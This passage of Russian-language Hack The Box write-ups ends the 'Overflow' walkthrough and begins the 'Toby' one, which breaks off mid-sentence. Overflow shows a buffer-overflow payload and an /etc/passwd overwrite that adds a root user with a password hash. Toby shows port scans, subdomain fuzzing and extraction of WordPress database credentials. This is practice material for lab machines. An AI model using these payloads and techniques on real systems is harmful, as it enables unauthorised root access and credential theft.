disas encrypt). Искомый адрес — 0x5655585b.



Что удобно, адрес полностью состоит из печатаемых символов.

>>> "A"\*44 + "\x5b\x58\x55\x56" Нагрузка для переполнения буфера

После запуска программы ввода ПИН-кода и нагрузки, переполняющей буфер, у нас спрашивают путь к файлу. Таким образом нам удалось перейти к функции encrypt.

Thanks for checking. You can give your feedback for improvements at developer@overflow.htb

tester@overflow:/opt/file\_encrypt\$ ./file\_encrypt This is the code 1804289383. Enter the Pin: -202976456 

Enter Input File: Проверка полученных значений

#### Перезапись файла

Сначала я хотел перезаписать файл authorized keys, чтобы потом подключиться по SSH, но ничего не вышло. Тогда я решил перезаписать файл /etc/ passwd. Добавим туда нового пользователя с высокими привилегиями. Но сначала зашифруем пароль этого пользователя.

tester@overflow:/opt/file\_encrypt\$ openssl passwd ralf DjVWfTxh8bqeI Шифрование пароля нового пользователя

Затем скопируем содержимое файла /etc/passwd в файл /tmp/passwd и добавим в конец строку, отвечающую за нашего пользователя.

postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false developer:x:1001:1001::/home/developer:/bin/sh sshd:x:109:65534::/run/sshd:/usr/sbin/nologin ralf:DjVWfTxh8bqeI:0:0:root:/root:/bin/bash

Добавление записи в /tmp/passwd

Теперь проксорим этот файл.



for i in src: dst.write(bytes([i^0x9b]))

И укажем эти файлы в программе.

tester@overflow:/opt/file\_encrypt\$ ./file\_encrypt This is the code 1804289383. Enter the Pin: -202976456 Thanks for checking. You can give your feedback for improvements at developer@overflow.htb

Enter Input File: /tmp/passwd.n<br>Enter Encrypted File: /etc/passwd Segmentation fault (core dumped)

Эксплуатация уязвимости

Программа рухнула, но свою задачу выполнила. Осталось просто сменить пользователя и забрать флаг рута.



Флаг рута



#### ВЗЛАМЫВАЕМ СЕРВЕР ЧЕРЕЗ ЧЕРЕДУ ЧУЖИХ БЭКДОРОВ

Сегодня мы с тобой разберем прохождение «безумной» по сложности машины площадки Hack The Box. Посмотрим,  $\overline{C}$ работает бэкдор WordPress, ДЛЯ как и используем его, чтобы получить доступ к хосту. Затем проникнем в Docker, перехватим пароль пользователя при подключении к базе данных и секретный ключ при подключении к SSH. А в конце поищем, разберем и используем бэкдор в механизме аутентификации Linux.





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.121 toby.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for toby.htb (10.10.11.121) Host is up (0.096s latency).

STATE SERVICE VERSION **PORT**  $22/tep$ OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) open ssh | ssh-hostkey: 3072 87:ee:18:b2:5a:01:e3:ac:aa:5f:cb:37:59:2a:e6:4f (RSA) 256 3d:06:82:8a:ec:12:bd:c3:ec:fe:d5:ce:a0:f2:e6:b9 (ECDSA) |\_ 256 d5:6e:9b:a2:7d:e0:1e:af:a3:8d:35:a8:7d:d9:22:74 (ED25519) open http nginx 1.18.0 (Ubuntu) 80/tcp | http-robots.txt: 1 disallowed entry  $\lfloor$  /wp-admin/ | http-title: Toby's Blog! \xF0\x9F\x90\xB4 – Just another WordPress site | http-generator: WordPress 5.7.2 |\_http-server-header: nginx/1.18.0 (Ubuntu) | ssh-hostkey: 3072 65:8c:9b:89:64:85:ea:ad:d9:df:d0:fc:6c:d1:97:e5 (RSA) 256 25:5e:dd:7b:09:4f:d7:8a:8e:48:ee:f4:52:13:d4:85 (ECDSA) 256 74:88:25:2d:3d:80:ab:03:b9:f9:03:fc:0a:37:f7:e9 (ED25519) 10080/tcp open amanda? | fingerprint-strings: GenericLines, Help, RTSPRequest: HTTP/1.1 400 Bad Request Content-Type: text/plain; charset=utf-8 Connection: close Request GetRequest: HTTP/1.0 200 OK Content-Type: text/html; charset=UTF-8 Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647

Set-Cookie: i\_like\_gogs=626d019a1ec78459; Path=/; HttpOnly Результат работы скрипта

Нашли четыре открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Nginx 1.18.0; •  $10022 - c$ лужба OpenSSH 8.1;
- 10080 пока неизвестный HTTP-сервер.

Как обычно, начнем с веб-сервера, тем более Nmap сам нашел для нас файл robots.txt.

#### **Справка: robots.txt**

Этот файл используется для того, чтобы попросить краулеры (например, Google или Яндекс) не трогать какие-то определенные каталоги. Например, никто не хочет, чтобы в поисковой выдаче появлялись страницы авторизации администраторов сайта, файлы или персональная информация со страниц пользователей и прочие вещи в таком духе. Однако и злоумышленники первым делом просматривают этот файл, чтобы узнать о файлах и каталогах, которые хочет спрятать администратор сайта.

#### Сканирование веб-контента

B robots.txt записана директория wp-admin, говорящая нам о том, что сайт работает на WordPress. Если взглянуть в историю запросов Burp, то найдем и новый поддомен, который добавляем в /etc/hosts.

toby.htb wordpress.toby.htb 10.10.11.121



А на самом сайте находим сообщение о недавней атаке.

Hi All! I'm back! And so are my pictures of  $\bigcirc$   $\bigcirc$  I managed to get all of them back after the attack because I had them up in the

Published July 14, 2021 Categorized as Uncategorized

Главная страница сайта

Больше ничего любопытного найти не удалось, сканирование с помощью **WPScan** ничего интересного тоже не показало. А так как на сайте уже есть найти еще. можем попытаться Сканировать будем ОДИН ПОДДОМЕН, с помощью ffuf, а в качестве места для перебора указываем HTTP-заголовок Host.



[Status: 200, Size: 7938, Words: 451, Lines: 255, Duration: 164ms] backup Результат сканирования поддоменов

Находим новый поддомен backup, который сразу добавляем в /etc/hosts. А на сайте нас встречает Gogs — легковесный сервис Git, написанный на Go.

toby.htb wordpress.toby.htb backup.toby.htb 10.10.11.121

Home

Explore

Help



**1** Register

 $\mathbf{F}$  Sign In

A painless self-hosted Git service



#### **ТОЧКА ВХОДА**

В Git находим одного пользователя toby-admin, чьи репозитории не отображаются.



Активные пользователи Gogs

Но попробуем просканировать репозитории как каталоги с помощью того же ffuf.

ffuf -u http://backup.toby.htb/toby-admin -w directory\_2.3\_medium\_ lowercase.txt -t 256



В итоге находим два каталога, один из которых не возвращает никакого контента (starts). А вот репозиторий backup очень интересен, так как это исходные коды сайта wordpress.toby.htb.





репозиторий clone http://backup.toby.htb/toby-Скачиваем  $(git)$ admin/backup.git) и для удобства открываем в каком-нибудь редакторе для программирования. Я буду использовать **VSCode**. Так как сайт построен на WordPress, первым делом получим учетные данные для подключения к базе данных. Они содержатся в файле wp-config.php.



Обратим внимание на хост mysql.toby.htb, о котором мы пока ничего не знаем. Пароль для подключения к базе данных по SSH подключиться не помог, поэтому будем анализировать исходные коды. Сообщение об атаке было оставлено не просто так, скорее всего, нам нужно найти бэкдор. Так как это PHP-файлы, я попробовал поискать в них «опасные» функции. И находим интересное применение функции 